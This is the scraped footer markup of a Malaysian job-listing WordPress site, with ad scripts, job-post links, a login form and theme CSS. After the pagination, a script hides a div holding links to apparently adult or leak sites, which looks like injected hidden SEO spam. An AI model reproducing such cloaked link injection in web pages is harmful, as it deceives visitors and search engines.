<div class="haipxmldjy haipxmldjy-after-related haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_after_related haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419891-1958255486" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419891" data-type="code"><div id="haipxmldjy-419891-1958255486-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419891-1958255486');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419891-1958255486-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419891-1958255486-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419891-1958255486-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419891-1958255486-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>				</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-text-4"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		More Stories
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-398816 type-post format-standard has-post-thumbnail  has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			1		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="http://graduan.co/pos-logistics/" class="post-title post-url">
			Pos Logistics		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T17:00:57+08:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-476457 type-post format-standard has-post-thumbnail  has-counter-badge has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2272">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			2		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2272"><a href="http://graduan.co/category/kerja-kerajaan/">Kerja Kosong Kerajaan</a></span></div><p class="title">		<a href="http://graduan.co/perodua-manufacturing/" class="post-title post-url">
			Perodua Manufacturing		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T16:30:27+08:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-415747 type-post format-standard has-post-thumbnail  has-counter-badge has-counter-badge has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			3		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="http://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="http://graduan.co/kelab-golf-perkhidmatan-awam-malaysia/" class="post-title post-url">
			Kelab Golf Perkhidmatan Awam Malaysia		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T16:00:43+08:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1401149757 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[404534],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[2270,2274,2275],"data":{"listing":"text-4","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"text-4","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"b081dee"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1401149757"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1401149757" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 2,602</span>
			</div></div>	<script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("pbXknT").style.display = get_style(); } </script>
              <div id="pbXknT"><a href="https://www.mrleaked.net">https://mrleaked.net/</a> <a href="https://www.omgbeeg.com/">omgbeeg.com</a> </div>
           <div><script type="text/javascript"> end_(); </script></div><footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3699"><a href="http://graduan.co/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3700"><a href="http://graduan.co/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3701"><a href="http://graduan.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-3702"><a href="http://graduan.co/privacy-policy/">Privacy Policy</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Graduan: <a href="http://graduan.co/">Graduan</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<style type="text/css" media="print">

				* {
					display: none !important;
				}

				body, html {
					display: block !important;
				}

				#cpp-print-disabled {
					top: 0;
					left: 0;
					color: #111;
					width: 100%;
					height: 100%;
					min-height: 400px;
					z-index: 9999;
					position: fixed;
					font-size: 30px;
					text-align: center;
					background: #fcfcfc;

					padding-top: 200px;

					display: block !important;
				}
			</style>

			<div id="cpp-print-disabled" style="display: none;">
				You cannot print contents of this website.			</div>

			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="content-protector-pack-js-extra">
/* <![CDATA[ */
var cpp_loc = {"opt-1":[true,true],"opt-2":["",true,true,"",["ctrl_a","ctrl_c","ctrl_x","ctrl_v","ctrl_s","ctrl_u","ctrl_p","cmd_a","cmd_c","cmd_x","cmd_v","cmd_s","cmd_u","cmd_p","cmd_alt_i","ctrl_shift_i","cmd_alt_u"],true,true,["graduan.co"],""],"opt-3":["message","Iframe requests are blocked.",""]};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"http:\/\/graduan.co\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"http:\/\/graduan.co\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-4" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="http://graduan.co">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_76793_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="http://graduan.co/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_76793_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_76793_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="http://graduan.co/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_76793_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_76793_lostpasswordform"
					      action="http://graduan.co/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="http://graduan.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://graduan.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://graduan.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/graduan.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://graduan.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://graduan.co/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://graduan.co/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="http://graduan.co/wp-content/bs-booster-cache/4cb074424c0d89b3fc26c3d3956c9f9f.js?ver=6.8.3" id="bs-booster-js"></script>

<script>
var haipxmldjy=function(t){"use strict";return{init:function(){0==haipxmldjy.ads_state()&&haipxmldjy.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".haipxmldjy-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'http://graduan.co/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){haipxmldjy.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1NOrtB1Aoe_yZDG1AJT3RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764374514897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://graduan.co/wp-content/bs-booster-cache/1563025b759e009a66ce62fe9b361fb2.css
body_size: 6219
content:
.haipxmldjy.haipxmldjy-before-header,.haipxmldjy.haipxmldjy-before-header:before{background-color:#f8f8f8}.haipxmldjy.haipxmldjy-before-header{padding-top:30px !important;padding-bottom:30px !important}.haipxmldjy.haipxmldjy-after-footer,.haipxmldjy.haipxmldjy-after-footer:after{background-color:#f8f8f8}.haipxmldjy.haipxmldjy-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1050px;--publisher-site-width-1-col:1050px;--publisher-site-width-2-col-content-col:50%;--publisher-site-width-2-col-primary-col:50%}@media(max-width:1140px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1050px;--publisher-site-width-3-col-content-col:40%;--publisher-site-width-3-col-primary-col:23%;--publisher-site-width-3-col-secondary-col:37%}@media(max-width:1140px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon 